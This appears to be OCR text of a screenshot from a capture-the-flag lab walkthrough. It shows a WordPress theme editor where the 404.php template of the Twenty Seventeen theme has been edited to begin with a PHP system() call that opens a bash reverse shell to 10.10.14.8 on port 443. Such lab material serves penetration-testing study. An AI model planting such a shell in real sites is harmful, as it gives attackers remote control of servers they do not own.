 apocalyst.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen&scrollto=0
Apocalypse Preparation Blog 1 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Edit Themes
File edited successfully.
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
<?php
    system("bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'");
/**
 * The template for displaying 404 pages (not found)
 *
 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
 *
 * @package WordPress
 * @subpackage Twenty_Seventeen
 * @since 1.0